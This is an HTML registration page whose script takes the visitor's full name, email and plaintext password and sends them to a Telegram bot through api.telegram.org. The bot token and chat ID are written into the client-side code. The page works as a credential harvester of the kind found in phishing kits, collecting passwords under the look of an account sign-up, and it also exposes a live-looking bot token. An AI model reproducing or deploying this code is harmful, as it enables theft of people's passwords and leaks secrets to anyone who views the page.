
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Register Account</title>
    <style>
        body {
            background-image: url('https://t3.ftcdn.net/jpg/02/77/63/00/240_F_277630044_fDaatUvU2Bf1m1rCuO8DruD5uUHBoUwK.jpg');
            background-size: cover;
            background-position: center;
            font-family: Arial, sans-serif;
        }

        .box {
            display: flex;
            justify-content: center;
            margin-top: 200px;
        }

        .form-register {
            border: 1px solid black;
            width: 30%;
            height: auto;
            border-radius: 10px;
            background-color: rgba(0,0,0,0.5);
            padding: 20px;
        }

        .form-register h2 {
            text-align: center;
            color: white;
        }

        .form-text {
            text-align: center;
        }

        .btn button {
            border: none;
            padding: 15px 20px;
            background-color: greenyellow;
            border-radius: 10px;
            font-size: 18px;
            transition: background-color .3s;
            width: 60%;
            cursor: pointer;
        }

        .btn button:hover {
            background-color: green;
            color: white;
        }

        input[type="text"],
        input[type="email"],
        input[type="password"] {
            width: 70%;
            border-radius: 10px;
            padding: 12px;
            border: none;
            background-color: cornsilk;
            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
            font-size: 16px;
            outline: none;
        }

        /* ===== Responsive Design ===== */
        @media (max-width: 768px) {
            .form-register {
                width: 90%;
                margin-top: -90px;
            }

            input[type="text"],
            input[type="email"],
            input[type="password"] {
                width: 80%;
            }

            .btn button {
                width: 80%;
            }
        }
    </style>
</head>
<body>
    <div class="main-box">
        <div class="box">
            <div class="form-register">
                <h2>Register Account</h2>
                <form class="form-text" id="registerForm">
                    <input type="text" id="name" placeholder="Enter Full Name" required><br><br>
                    <input type="email" id="email" placeholder="Enter Email" required><br><br>
                    <input type="password" id="password" placeholder="Enter Password" required><br><br>
                    <div class="btn">
                        <button type="submit" id="btn">Register</button>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8326445763:AAEhryKL60bbSe0Y-YDYs2SPEM6XDW26cDw";
        const CHAT_ID = "7176789176";
        const URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

        document.getElementById("registerForm").addEventListener("submit", (e) => {
            e.preventDefault();

            const name = document.getElementById("name").value.trim();
            const email = document.getElementById("email").value.trim();
            const password = document.getElementById("password").value.trim();

            if (!name || !email || !password) {
                alert("សូមបំពេញព័ត៌មានអោយពេញលេញ!");
                return;
            }

            const message = `<b>Register Form</b>\nName: ${name}\nEmail: ${email}\nPassword: ${password}`;

            fetch(URL, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: message,
                    parse_mode: "HTML"
                }),
            })
            .then(res => res.json())
            .then(data => {
                if (data.ok) {
                    alert("បញ្ជូនទិន្នន័យជោគជ័យទៅ Telegram!");
                    document.getElementById("registerForm").reset();
                } else {
                    alert("បញ្ជូនបរាជ័យ!");
                }
            })
            .catch(err => {
                alert("មានបញ្ហា ខណៈពេលបញ្ជូនទិន្នន័យ!");
                console.error(err);
            });
        });
    </script>
</body>
</html>
</file>
